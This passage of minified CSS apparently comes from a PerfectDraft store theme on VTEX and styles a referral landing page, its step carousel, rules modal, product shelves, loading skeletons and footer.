.perfectdraft-custom-0-x-paginationAndArrows{margin-top:28px}.perfectdraft-custom-0-x-html--mgmlp_banner .perfectdraft-custom-0-x-wrapperInfos{display:flex;align-items:flex-start;justify-content:flex-start;margin-bottom:clamp(4.1875rem,-1.6984rem + 9.1787vw,6.5625rem);margin-right:auto;margin-left:-86px;gap:8px}@media (max-width:1025px){.perfectdraft-custom-0-x-html--mgmlp_banner .perfectdraft-custom-0-x-wrapperInfos{margin:0 auto clamp(7.8125rem,-4.5511rem + 61.8182vw,9.9375rem);padding:0 19px;max-width:375px;width:100%;flex-direction:row!important}}@media (max-width:1025px){.perfectdraft-custom-0-x-html--mgmlp_banner .perfectdraft-custom-0-x-containerInfos{transform:unset;left:unset;top:unset;width:100%}}.perfectdraft-custom-0-x-html--mgmlp_banner .perfectdraft-custom-0-x-btn_info1,.perfectdraft-custom-0-x-html--mgmlp_banner .perfectdraft-custom-0-x-btn_info2{outline:none;border:none;margin-top:15px;width:100%;height:53px;display:flex;justify-content:center;align-items:center;max-width:244px!important}@media (max-width:1025px){.perfectdraft-custom-0-x-html--mgmlp_banner .perfectdraft-custom-0-x-btn_info1,.perfectdraft-custom-0-x-html--mgmlp_banner .perfectdraft-custom-0-x-btn_info2{padding:0;max-width:164px!important;height:44px}}.perfectdraft-custom-0-x-html--mgmlp_banner .perfectdraft-custom-0-x-btn_info1{order:2}.perfectdraft-custom-0-x-html--mgmlp_banner .perfectdraft-custom-0-x-btn_info2{order:1;margin-top:10px;background:#fbbe3a!important;border-radius:4px}.perfectdraft-custom-0-x-html--steps{display:flex;flex-direction:column;gap:30px;background-color:#f4f4f4}@media (min-width:1026px){.perfectdraft-custom-0-x-html--steps{padding:32px 0 36px}}@media (max-width:1025px){.perfectdraft-custom-0-x-html--steps{padding:28px 0 40px}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-html--mgmlp_bannerIndique{width:100%;background:#fff}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-html--mgmlp_bannerIndique .perfectdraft-custom-0-x-containerInfos{display:none!important}@media (max-width:1025px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-html--mgmlp_bannerIndique{display:none!important}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps{background-color:#fff}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--desktop{max-width:1440px;margin:0 auto;display:flex;width:100%;height:598px}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--desktop .perfectdraft-custom-0-x-main-steps--desktop{display:flex;flex-direction:column;gap:50px;width:50%;padding:59px 80px}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--desktop .perfectdraft-custom-0-x-main-steps--desktop .perfectdraft-custom-0-x-main-steps-header .perfectdraft-custom-0-x-main-steps-header-h2{font-family:Moderat,Moderat Fallback,sans-serif;font-size:32px;font-weight:700;line-height:38px;color:#111;margin:0 0 12px}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--desktop .perfectdraft-custom-0-x-main-steps--desktop .perfectdraft-custom-0-x-main-steps-header .perfectdraft-custom-0-x-main-steps-header-h4{margin:0;font-family:Moderat,Moderat Fallback,sans-serif;font-size:20px;font-weight:400;line-height:24px;color:#45444a}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--desktop .perfectdraft-custom-0-x-main-steps--desktop .perfectdraft-custom-0-x-main-steps-content{display:flex;flex-direction:column;gap:50px;max-width:510px}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--desktop .perfectdraft-custom-0-x-main-steps--desktop .perfectdraft-custom-0-x-main-steps-content .perfectdraft-custom-0-x-main-steps-texts{display:flex;align-items:flex-start;gap:25px;padding:40px 34px 10px;min-height:230px;border-radius:10px;border:1px solid #f5f5f5}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--desktop .perfectdraft-custom-0-x-main-steps--desktop .perfectdraft-custom-0-x-main-steps-content .perfectdraft-custom-0-x-main-steps-texts .perfectdraft-custom-0-x-main-steps-texts-container-img{display:flex;flex-direction:column;align-items:center;margin-top:40px;min-width:60px;height:100%}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--desktop .perfectdraft-custom-0-x-main-steps--desktop .perfectdraft-custom-0-x-main-steps-content .perfectdraft-custom-0-x-main-steps-texts .perfectdraft-custom-0-x-main-steps-texts-container .perfectdraft-custom-0-x-main-steps-texts-h3{font-family:Moderat,Moderat Fallback,sans-serif;font-size:24px;font-weight:700;line-height:29px;color:#111;margin:0 0 12px}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--desktop .perfectdraft-custom-0-x-main-steps--desktop .perfectdraft-custom-0-x-main-steps-content .perfectdraft-custom-0-x-main-steps-texts .perfectdraft-custom-0-x-main-steps-texts-container .perfectdraft-custom-0-x-main-steps-texts-p{margin:0}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--desktop .perfectdraft-custom-0-x-main-steps--desktop .perfectdraft-custom-0-x-main-steps-content .perfectdraft-custom-0-x-main-steps-texts .perfectdraft-custom-0-x-main-steps-texts-container .perfectdraft-custom-0-x-main-steps-texts-p .perfectdraft-custom-0-x-paragraph{margin:0;font-family:Moderat,Moderat Fallback,sans-serif;font-size:18px;font-weight:400;line-height:26px;color:#444}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--desktop .perfectdraft-custom-0-x-article-steps{display:flex;width:50%}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--mobile .perfectdraft-custom-0-x-header-steps{display:flex;flex-direction:column;gap:16px;padding:40px 16px 0}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--mobile .perfectdraft-custom-0-x-header-steps .perfectdraft-custom-0-x-header-title-steps{margin:0;font-family:Moderat,Moderat Fallback,sans-serif;font-size:22px;font-weight:700;line-height:26px;color:#111}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--mobile .perfectdraft-custom-0-x-header-steps .perfectdraft-custom-0-x-header-subtitle-steps{margin:0;font-family:Moderat,Moderat Fallback,sans-serif;font-size:16px;font-weight:400;line-height:20px;color:#45444a}@media (max-width:1025px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--mobile .perfectdraft-custom-0-x-main-steps--mobile{display:flex;flex-direction:column}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--mobile .perfectdraft-custom-0-x-main-steps--mobile .perfectdraft-custom-0-x-main-content{display:flex;gap:16px;width:92%;min-height:215px;padding:30px 16px 10px;border:1px solid #f5f5f5;border-radius:10px}@media (min-width:1026px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--mobile .perfectdraft-custom-0-x-main-steps--mobile .perfectdraft-custom-0-x-main-content{margin:25px auto 18px}}@media (max-width:1025px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--mobile .perfectdraft-custom-0-x-main-steps--mobile .perfectdraft-custom-0-x-main-content{margin:38px auto 28px}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--mobile .perfectdraft-custom-0-x-main-steps--mobile .perfectdraft-custom-0-x-main-content .perfectdraft-custom-0-x-main-content-container{max-width:260px}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--mobile .perfectdraft-custom-0-x-main-steps--mobile .perfectdraft-custom-0-x-wrapper{margin:0}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--mobile .perfectdraft-custom-0-x-main-steps--mobile .perfectdraft-custom-0-x-wrapper .perfectdraft-custom-0-x-paragraph{margin:0;font-family:Moderat,Moderat Fallback,sans-serif;font-size:15px;font-weight:400;line-height:26px;color:#444}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps.perfectdraft-custom-0-x-container-steps--mobile .perfectdraft-custom-0-x-main-steps--mobile .perfectdraft-custom-0-x-main-image{margin:0 auto;display:block}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps .perfectdraft-custom-0-x-main-steps-buttons{display:flex;align-items:center;justify-content:center;gap:12px}@media (max-width:1025px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps .perfectdraft-custom-0-x-main-steps-buttons{padding:24px 0 80px;order:3}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps .perfectdraft-custom-0-x-main-steps-buttons .perfectdraft-custom-0-x-button-steps-text{font-family:Moderat,Moderat Fallback,sans-serif;color:#000;font-size:16px;font-weight:600;line-height:16px}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps .perfectdraft-custom-0-x-main-steps-buttons .perfectdraft-custom-0-x-button-steps-text{font-weight:400}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps .perfectdraft-custom-0-x-main-steps-buttons .perfectdraft-custom-0-x-button-steps-next,.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps .perfectdraft-custom-0-x-main-steps-buttons .perfectdraft-custom-0-x-button-steps-prev{display:flex;width:32px;height:32px;padding:0;background-position:50%;background-repeat:no-repeat;background-size:contain;border:none;border-radius:100%;cursor:pointer}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps .perfectdraft-custom-0-x-main-steps-buttons .perfectdraft-custom-0-x-button-steps-prev{background-image:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/imgs/mgm-lp/button-step-prev___d0e2ffb405ac7dbe8fd3c3ab15113c03.png)}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps .perfectdraft-custom-0-x-main-steps-buttons .perfectdraft-custom-0-x-button-steps-next{background-image:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/imgs/mgm-lp/button-step-next___898e0170cf948f95d6e1bb55f82592b6.png)}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-container-steps .perfectdraft-custom-0-x-main-steps-buttons .perfectdraft-custom-0-x-button-steps-disabled{opacity:.6}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--overlay{display:flex;background-color:#191818;opacity:.4;position:fixed;top:0;right:0;bottom:0;left:0;z-index:999}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal{display:flex;flex-direction:column;width:100%;max-width:720px;height:540px;padding:30px 20px 20px;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;border-radius:16px;box-shadow:0 16px 32px 0 rgba(0,0,0,.2);z-index:9999}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal{padding:40px 16px;width:92%;height:624px}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--close-button{display:flex;width:35px;height:35px;padding:0;border:none;border-radius:100%;cursor:pointer;position:absolute;top:20px;right:12px;background-image:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/imgs/mgm-lp/close-modal-regulamento___3bff319592554c3db5966c1789d2fafb.png);background-position:50%;background-size:contain;background-repeat:no-repeat}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--close-button{top:8px}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--header{display:flex;flex-direction:column;gap:8px;padding-bottom:20px;margin-bottom:25px;border-bottom:1px solid #ececec}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--header{margin-bottom:16px}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--header .perfectdraft-custom-0-x-regulamento--header-title{margin:0;font-family:Moderat,Moderat Fallback,sans-serif;font-size:24px;font-weight:700;line-height:35px;color:#111}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--header .perfectdraft-custom-0-x-regulamento--header-title{font-size:20px;line-height:29px}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--header .perfectdraft-custom-0-x-regulamento--header-subtitle{margin:0;font-family:Moderat,Moderat Fallback,sans-serif;font-size:16px;font-weight:400;line-height:19px;color:#333}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--header .perfectdraft-custom-0-x-regulamento--header-subtitle{font-size:14px;line-height:20px}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--main{display:flex;padding-bottom:20px;margin-bottom:12px}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--main{border-bottom:1px solid #ececec}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--main .perfectdraft-custom-0-x-container{width:100%;max-height:300px;overflow-y:scroll}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--main .perfectdraft-custom-0-x-container{max-height:360px}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper{max-width:640px}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper{max-width:310px}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper .perfectdraft-custom-0-x-listOrdered{padding-left:18px}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper .perfectdraft-custom-0-x-listOrdered .perfectdraft-custom-0-x-listItem{font-family:Moderat,Moderat Fallback,sans-serif;font-size:16px;line-height:25px;font-weight:700;color:#2f2f2f}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper .perfectdraft-custom-0-x-listOrdered .perfectdraft-custom-0-x-listItem{font-size:14px;line-height:18px}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper .perfectdraft-custom-0-x-paragraph{font-family:Moderat,Moderat Fallback,sans-serif;font-size:16px;line-height:25px;font-weight:400;color:#464646;margin:0 0 10px}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento--main .perfectdraft-custom-0-x-container .perfectdraft-custom-0-x-wrapper .perfectdraft-custom-0-x-paragraph{font-size:14px;line-height:21px}}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento-container-ok-button{width:100%;display:flex;align-items:center;justify-content:end}.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento-container-ok-button .perfectdraft-custom-0-x-regulamento--ok-button{display:flex;align-items:center;justify-content:center;width:142px;height:50px;padding:0;font-size:14px;font-weight:700;line-height:17px;letter-spacing:.75px;color:#fff;border:none;border-radius:4px;background-color:#222;box-shadow:0 2px 4px 0 rgba(0,0,0,.2);cursor:pointer}@media (max-width:768px){.perfectdraft-custom-0-x-html--steps .perfectdraft-custom-0-x-regulamento--modal .perfectdraft-custom-0-x-regulamento-container-ok-button .perfectdraft-custom-0-x-regulamento--ok-button{width:100%}}.perfectdraft-custom-0-x-main-content-h3{margin:0;font-family:Moderat,Moderat Fallback,sans-serif;font-size:18px;line-height:21px;font-weight:700;color:#111}@media (min-width:1026px){.perfectdraft-custom-0-x-main-content-h3{margin-bottom:12px}}@media (max-width:1025px){.perfectdraft-custom-0-x-main-content-h3{margin-bottom:8px}}.perfectdraft-custom-0-x-main-content-container-img{display:flex;flex-direction:column;align-items:center}@media (min-width:1026px){.perfectdraft-custom-0-x-main-content-container-img{width:60px;height:120px}}@media (max-width:1025px){.perfectdraft-custom-0-x-main-content-container-img{width:40px;height:80px}}.perfectdraft-custom-0-x-main-content-img{width:100%;height:100%;object-fit:contain}.perfectdraft-custom-0-x-main-content-p{margin:0}@media (max-width:768px){.perfectdraft-custom-0-x-html--mgmlp_shelf{border-radius:8px;margin:0;box-shadow:0 1px 6px 0 rgba(0,0,0,.1607843137);padding-bottom:1px}}@media (max-width:1025px){.perfectdraft-custom-0-x-html--mgmlp_shelf .perfectdraft-custom-0-x-contentFlags{right:auto;left:60px}}.perfectdraft-custom-0-x-html--mgmlp_shelf .perfectdraft-custom-0-x-customShelfContainer{background:unset;padding-bottom:0}@media (max-width:768px){.perfectdraft-custom-0-x-html--mgmlp_shelf .perfectdraft-custom-0-x-customShelfContainer{padding:0}}.perfectdraft-custom-0-x-html--mgmlp_shelf .perfectdraft-custom-0-x-customShelfWrapper{box-shadow:none;padding-bottom:0;padding-top:38px}@media (max-width:768px){.perfectdraft-custom-0-x-html--mgmlp_shelf .perfectdraft-custom-0-x-customShelfWrapper{margin-bottom:0}}@media (max-width:1025px){.perfectdraft-custom-0-x-html--mgmlp_shelf .perfectdraft-custom-0-x-customShelfLink{box-shadow:unset!important}}@media (min-width:1026px){.perfectdraft-custom-0-x-html--mgmlp_shelf .perfectdraft-custom-0-x-customShelfContainer__title{font-size:40px;margin-bottom:80px}}@media (max-width:1025px){.perfectdraft-custom-0-x-html--mgmlp_shelf .perfectdraft-custom-0-x-customShelfContainer__title{font-size:32px;margin-bottom:40px;margin-top:32px;padding:0 16px}}.perfectdraft-custom-0-x-html--mgmlp_faq .perfectdraft-custom-0-x-commontitle{font-size:32px!important;margin-bottom:11px}@media (max-width:1025px){.perfectdraft-custom-0-x-html--mgmlp_faq .perfectdraft-custom-0-x-commontitle{font-size:24px!important}}.perfectdraft-custom-0-x-main-steps-header-link-regulamento{font-family:Moderat,Moderat Fallback,sans-serif;font-size:20px;font-weight:700;line-height:24px;color:#111;text-decoration:underline;cursor:pointer;background:transparent;border:none}@media (max-width:768px){.perfectdraft-custom-0-x-main-steps-header-link-regulamento{font-size:16px;font-weight:400;line-height:20px}}.perfectdraft-custom-0-x-inlineContainer{width:100%;transform:translateY(-16px)}.perfectdraft-custom-0-x-startContainer{display:flex;align-items:center;gap:10px}.perfectdraft-custom-0-x-extraStart{height:19.705px!important;width:19.705px!important}.perfectdraft-custom-0-x-avgText,.perfectdraft-custom-0-x-totalAssessments{color:var(--grey-grey-darker,#444);font-family:Moderat,Moderat Fallback,sans-serif;font-size:15.244px;font-style:normal;font-weight:400;line-height:15.244px}.perfectdraft-custom-0-x-render-on-scroll--skeleton--pdp-product-review{background-color:#fff}@media (min-width:1026px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--pdp-product-review{height:419px}}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--pdp-product-review{height:432px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--pdp-showcase{background-color:#111}@media (min-width:1026px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--pdp-showcase{height:487px}}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--pdp-showcase{height:516px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-bom-saber{background-color:#fff}@media (min-width:1026px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-bom-saber{height:795px}}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-bom-saber{height:1721px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-product-specification{background-color:#fff}@media (min-width:1026px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-product-specification{height:851px}}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-product-specification{height:1250.78px}}.perfectdraft-custom-0-x-paginationAndArrows--custom-home-faq,.perfectdraft-custom-0-x-paginationAndArrows--pdp-specification-barril-mobi{margin:20px auto 0}.perfectdraft-custom-0-x-paginationAndArrows--custom-slider-categoria{margin:0 auto}.perfectdraft-custom-0-x-html--promo-encerrada-banner{background-color:#f4f4f4;padding:30px 0}@media (max-width:768px){.perfectdraft-custom-0-x-html--promo-encerrada-banner{padding-top:12px;padding-bottom:0}}.perfectdraft-custom-0-x-html--promo-encerrada-shelf{background-color:#f4f4f4;position:relative}@media (min-width:1024px){.perfectdraft-custom-0-x-html--promo-encerrada-shelf .perfectdraft-custom-0-x-customShelfContainer{max-width:1440px;background-color:#fff;padding:20px 30px 80px;margin:0 auto}.perfectdraft-custom-0-x-html--promo-encerrada-shelf .perfectdraft-custom-0-x-customShelfContainer .perfectdraft-custom-0-x-customShelfContainer__title{margin-bottom:80px}.perfectdraft-custom-0-x-html--promo-encerrada-shelf .perfectdraft-custom-0-x-customShelfContainer .perfectdraft-custom-0-x-customShelfContainer__listProducts{padding:0}}@media (max-width:768px){.perfectdraft-custom-0-x-html--promo-encerrada-shelf .perfectdraft-custom-0-x-customShelfContainer .perfectdraft-custom-0-x-customShelfWrapper:first-child{padding-bottom:150px}.perfectdraft-custom-0-x-html--promo-encerrada-shelf .perfectdraft-custom-0-x-customShelfContainer .perfectdraft-custom-0-x-customShelfContainer__title{margin-bottom:30px}.perfectdraft-custom-0-x-html--promo-encerrada-shelf .perfectdraft-custom-0-x-customShelfContainer .perfectdraft-custom-0-x-ShelfSlideCountWrapper{bottom:12%;margin-bottom:0}}.perfectdraft-custom-0-x-html--lp__colecao-kit{background-color:#fff}@media (min-width:768px){.perfectdraft-custom-0-x-html--lp__colecao-kit{display:flex;flex-direction:column;align-items:center;justify-content:center}}@media (max-width:768px){.perfectdraft-custom-0-x-html--lp__colecao-kit{margin-bottom:140px}}.perfectdraft-custom-0-x-html--promo-encerrada-showcase{background-color:#f4f4f4;padding:30px 0}@media (max-width:768px){.perfectdraft-custom-0-x-html--promo-encerrada-showcase{padding:8px 16px 42px}}.perfectdraft-custom-0-x-html--promo-encerrada-showcase .perfectdraft-custom-0-x-containerShowCaseBody{padding:0;max-width:1386px;margin:0 auto}.perfectdraft-custom-0-x-contentFlags--minicart{position:relative!important;width:100%;max-width:100%;align-items:flex-start;right:0}@media (max-width:1025px){.perfectdraft-custom-0-x-contentFlags--minicart{top:0}}.vtex-flex-layout-0-x-flexRowContent--not-found-row .perfectdraft-custom-0-x-institucionalTabWrapper{max-width:unset;margin:20px 0}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--not-found-row .perfectdraft-custom-0-x-institucionalTabWrapper{display:grid;grid-template-columns:163px 128px;grid-column-gap:16px;grid-row-gap:8px}}.vtex-flex-layout-0-x-flexRowContent--not-found-row .perfectdraft-custom-0-x-institucionalTabItem{margin:0 8px}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--not-found-row .perfectdraft-custom-0-x-institucionalTabItem{margin:0}}.vtex-flex-layout-0-x-flexRowContent--not-found-row .perfectdraft-custom-0-x-institucionalTabItem:hover{background:#f3f3f3;border:1px solid #e0e0e0}.vtex-flex-layout-0-x-flexRowContent--not-found-row .perfectdraft-custom-0-x-institucionalTabTitle{font-size:16px;line-height:20px;color:#666;padding:8px 26px}.vtex-flex-layout-0-x-flexRowContent--not-found-row .perfectdraft-custom-0-x-institucionalTabTitle:hover{color:#666}.perfectdraft-custom-0-x-html--button-banner-container-home{position:relative}.perfectdraft-custom-0-x-html--deals{background:#fcfcfc;padding:30px 0;margin:0 auto}.perfectdraft-custom-0-x-html--deals .vtex-store-components-3-x-container{max-width:none}@media (max-width:768px){.perfectdraft-custom-0-x-html--deals{padding:36px 0}}.perfectdraft-custom-0-x-html--deals .perfectdraft-custom-0-x-stretchChildrenWidth{align-items:center}.perfectdraft-custom-0-x-html--dealsrow{display:flex;justify-content:center}@media (max-width:1025px){.perfectdraft-custom-0-x-html--dealsrow{display:flex}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--barra-de-vantagens{background-color:#fff;height:149px}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--barra-de-vantagens{height:174px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-slider-categoria{background-color:#fff;height:477px}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-slider-categoria{height:496px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-gif-home{background-color:#fff;height:477px}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-gif-home{height:582px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-banner-and-button{background-color:#fff;height:537px}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-banner-and-button{height:397px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-home-faq{background-color:#fff;height:609px}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-home-faq{height:696px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-customer-comments{background-color:#fbbe3a;height:684px}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-customer-comments{height:608px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--list-context-custom-showcase-home{background-color:#fff;height:687px}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--list-context-custom-showcase-home{height:401px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-cellphone-experience{background-color:#fff;height:629px}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--custom-cellphone-experience{height:841.39px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--banner-ze{background-color:#161616;height:175px}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--banner-ze{height:442px}}.perfectdraft-custom-0-x-render-on-scroll--skeleton--physical-store{background-color:#161616;height:959px}@media (max-width:1025px){.perfectdraft-custom-0-x-render-on-scroll--skeleton--physical-store{height:1331px}}.perfectdraft-custom-0-x-html--banner-ze{background:#161616}.perfectdraft-custom-0-x-html--container-footer-bottom-home{display:flex;flex-direction:column;justify-content:center;width:100%;align-items:center;padding:30px;background:#070707}.perfectdraft-custom-0-x-html--footer-links{background:#070707;height:90px;display:flex;justify-content:center;border-bottom:1px solid #282828}@media (max-width:1025px){.perfectdraft-custom-0-x-html--footer-links{height:269px}}.perfectdraft-custom-0-x-html--wrapper-links-footer{display:flex;justify-content:center;align-items:center;gap:48px}@media (max-width:1025px){.perfectdraft-custom-0-x-html--wrapper-links-footer{flex-direction:column;gap:24px}}.perfectdraft-custom-0-x-html--content-text-copy{display:flex;align-items:center}.perfectdraft-custom-0-x-button-indique-ganhe_container{gap:20px;max-width:335px;position:fixed;right:0;top:208px;z-index:997}@media (max-width:767px){.perfectdraft-custom-0-x-button-indique-ganhe_container{top:195px}}.perfectdraft-custom-0-x-button-indique-ganhe_container .perfectdraft-custom-0-x-button-indique-ganhe_image{display:flex;cursor:pointer}.perfectdraft-custom-0-x-button-indique-ganhe_container .perfectdraft-custom-0-x-popup-indique-ganhe_container{min-height:375px;margin-right:12px;padding:34px 16px 24px;border-radius:6px;border:1px solid #272727}.perfectdraft-custom-0-x-button-indique-ganhe_container .perfectdraft-custom-0-x-popup-indique-ganhe_container .perfectdraft-custom-0-x-popup-indique-ganhe_close-button{width:28px;height:28px;right:10px;top:10px;border-radius:100%;background-image:url(https://perfectdraft.vtexassets.com/assets/vtex.file-manager-graphql/images/3c639f61-cce3-474f-b838-6356744b71ae___50cd8fcc09786066fdb83b1b28cd058a.png);background-position:50%;background-color:#4a4a49;background-repeat:no-repeat;background-size:contain}.perfectdraft-custom-0-x-button-indique-ganhe_container .perfectdraft-custom-0-x-popup-indique-ganhe_container 